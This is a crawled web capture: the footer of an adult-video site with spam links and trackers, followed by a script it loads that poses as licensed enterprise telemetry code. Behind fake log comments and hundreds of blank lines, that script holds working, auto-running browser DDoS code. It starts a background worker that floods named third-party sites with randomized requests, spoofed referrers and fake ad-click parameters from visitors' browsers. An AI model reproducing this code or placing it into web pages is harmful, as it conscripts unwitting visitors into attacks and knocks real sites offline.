<!--/noindex--></div>
<!--null-->
<div class="wobmglnk">
<a href="https://pornostaz.com/categories/">Порно</a> <a href="https://sosushka.tv/threesome/">Секс порно втроем</a> <a href="https://bigboss.video">BigBoss.video</a> <a href="https://sexetuber.com">SexeTuber</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="yjczpe gnpxn ayqkvp">
<div>
&copy; 2026 Эксклюзивное порно онлайн на SexBeruf.com. Смотри самые откровенные видео порно ролики прямо онлайн на сайте или скачивай себе.
<!--noindex-->
<a href="//www.liveinternet.ru/click"
target="_blank" rel="nofollow noopener noreferrer"><img id="licntFBE5" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFBE5").src=
"//counter.yadro.ru/hit?t25.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="/js/jquery.cookie.js"></script>
<script async src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script async src="/js/caotfl.js"></script>
<script async src="/js/xfagjo.js"></script>
<script async src="/js/bmb.js"></script>
<script async data-site="4136" data-url="//mikellli.com/owner" id="bmscriptu" src="//mikellli.com/who/article.min.js?id=1616617539"></script>
<script async data-url="https://nasrispit.com/river/3192" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1609062579"></script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(67560463, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<script>new Image().src="https://migstat.com/count/?dt=2038;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdfe4d687fe540a2a786a851cbf4437e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1609062579
body_size: 2560
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://m.chinabuses.com?key={{RAND}}',
                        'https://www.tanotofoundation.org.cn?{{RAND}}',
                        'https://www.chinabuses.com/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();